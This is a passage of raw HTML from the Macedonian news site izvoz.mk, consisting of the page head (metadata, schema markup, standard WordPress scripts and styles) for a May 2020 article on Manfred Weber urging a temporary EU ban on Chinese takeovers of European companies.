

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D0%B2%D0%B5%D0%B1%D0%B5%D1%80-%D0%B5%D0%B2%D1%80%D0%BE%D0%BF%D0%B0-%D1%82%D1%80%D0%B5%D0%B1%D0%B0-%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE-%D0%B4%D0%B0-%D0%B3%D0%B8-%D0%B7%D0%B0/
body_size: 42606
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Европската унија треба да воведе привремена забрана за преземање страна на кинески компании на компании во ЕУ кои во моментот се потценети или имаат деловни"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании | ИзвозМК" />
<meta property="og:description" content="Европската унија треба да воведе привремена забрана за преземање страна на кинески компании на компании во ЕУ кои во моментот се потценети или имаат деловни" />
<meta property="og:url" content="https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2020-05-18T15:32:08+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-18T15:27:10+00:00" />
<meta property="article:modified_time" content="2020-05-18T15:32:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании | ИзвозМК" />
<meta name="twitter:description" content="Европската унија треба да воведе привремена забрана за преземање страна на кинески компании на компании во ЕУ кои во моментот се потценети или имаат деловни" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg","url":"https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg","width":"800","height":"450","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/","name":"\u0412\u0435\u0431\u0435\u0440: \u0415\u0432\u0440\u043e\u043f\u0430 \u0442\u0440\u0435\u0431\u0430 \u043f\u0440\u0438\u0432\u0440\u0435\u043c\u0435\u043d\u043e \u0434\u0430 \u0433\u0438 \u0437\u0430\u0431\u0440\u0430\u043d\u0438 \u043f\u0440\u0435\u0437\u0435\u043c\u0430\u045a\u0430\u0442\u0430 \u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u043a\u0438\u043d\u0435\u0441\u043a\u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/#webpage","url":"https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/","name":"\u0412\u0435\u0431\u0435\u0440: \u0415\u0432\u0440\u043e\u043f\u0430 \u0442\u0440\u0435\u0431\u0430 \u043f\u0440\u0438\u0432\u0440\u0435\u043c\u0435\u043d\u043e \u0434\u0430 \u0433\u0438 \u0437\u0430\u0431\u0440\u0430\u043d\u0438 \u043f\u0440\u0435\u0437\u0435\u043c\u0430\u045a\u0430\u0442\u0430 \u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u043a\u0438\u043d\u0435\u0441\u043a\u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2020-05-18T15:27:10+00:00","dateModified":"2020-05-18T15:32:08+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0412\u0435\u0431\u0435\u0440: \u0415\u0432\u0440\u043e\u043f\u0430 \u0442\u0440\u0435\u0431\u0430 \u043f\u0440\u0438\u0432\u0440\u0435\u043c\u0435\u043d\u043e \u0434\u0430 \u0433\u0438 \u0437\u0430\u0431\u0440\u0430\u043d\u0438 \u043f\u0440\u0435\u0437\u0435\u043c\u0430\u045a\u0430\u0442\u0430 \u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u043a\u0438\u043d\u0435\u0441\u043a\u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2020-05-18T15:27:10+00:00","dateModified":"2020-05-18T15:32:08+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u0421\u0432\u0435\u0442","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u0415\u0432\u0440\u043e\u043f\u0441\u043a\u0430\u0442\u0430 \u0443\u043d\u0438\u0458\u0430 \u0442\u0440\u0435\u0431\u0430 \u0434\u0430 \u0432\u043e\u0432\u0435\u0434\u0435 \u043f\u0440\u0438\u0432\u0440\u0435\u043c\u0435\u043d\u0430 \u0437\u0430\u0431\u0440\u0430\u043d\u0430 \u0437\u0430 \u043f\u0440\u0435\u0437\u0435\u043c\u0430\u045a\u0435 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u043a\u0438\u043d\u0435\u0441\u043a\u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0432\u043e \u0415\u0423 \u043a\u043e\u0438 \u0432\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u043e\u0442 \u0441\u0435 \u043f\u043e\u0442\u0446\u0435\u043d\u0435\u0442\u0438 \u0438\u043b\u0438 \u0438\u043c\u0430\u0430\u0442 \u0434\u0435\u043b\u043e\u0432\u043d\u0438","name":"\u0412\u0435\u0431\u0435\u0440: \u0415\u0432\u0440\u043e\u043f\u0430 \u0442\u0440\u0435\u0431\u0430 \u043f\u0440\u0438\u0432\u0440\u0435\u043c\u0435\u043d\u043e \u0434\u0430 \u0433\u0438 \u0437\u0430\u0431\u0440\u0430\u043d\u0438 \u043f\u0440\u0435\u0437\u0435\u043c\u0430\u045a\u0430\u0442\u0430 \u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u043a\u0438\u043d\u0435\u0441\u043a\u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","@id":"https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании фидови за коментари" href="https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 